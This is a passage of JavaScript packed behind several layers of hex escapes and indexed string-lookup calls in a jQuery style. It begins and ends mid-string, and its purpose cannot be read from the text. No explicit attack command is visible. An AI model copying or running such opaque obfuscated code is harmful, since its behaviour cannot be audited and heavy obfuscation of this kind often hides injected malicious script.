x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x29\x3B\x63\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x29\x7D\x31\x30\x20\x61\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x29\x2C\x21\x24\x28\x31\x37\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x5D\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x29\x3F\x24\x28\x31\x37\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x5D\x28\x31\x52\x29\x3A\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x3D\x3D\x3D\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x3F\x34\x74\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x5D\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x79\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x29\x3A\x24\x28\x31\x37\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x5D\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x5D\x28\x31\x52\x29\x7D\x7D\x29\x2C\x24\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x5D\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2C\x5A\x28\x29\x7B\x51\x20\x61\x3D\x75\x3B\x24\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x67\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x5D\x28\x29\x7D\x29\x2C\x24\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x5D\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2C\x5A\x28\x29\x7B\x51\x20\x61\x3D\x75\x3B\x24\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x67\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x7D\x29\x2C\x24\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x5B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2C\x5A\x28\x61\x2C\x62\x29\x7B\x51\x20\x63\x3D\x75\x3B\x31\x65\x20\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x3D\x3D\x3D\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x3F\x28\x34\x75\x3D\x34\x76\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x2C\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x29\x2C\x34\x77\x3D\x34\x78\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x27\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2C\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x27\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x47\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x31\x77\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x31\x6D\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x27\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x29\x2C\x34\x79\x29\x3A\x62\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x62\x2C\x62\x2B\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x32\x32\x5C\x5C\x5C\x5C\x31\x46\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x29\x2B\x34\x7A\x29\x7D\x29\x2C\x24\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x29\x5B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x2C\x5A\x28\x61\x2C\x62\x29\x7B\x51\x20\x63\x3D\x75\x3B\x31\x65\x20\x62\x3D\x62\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x2C\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x29\x2C\x62\x3D\x62\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x27\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2C\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C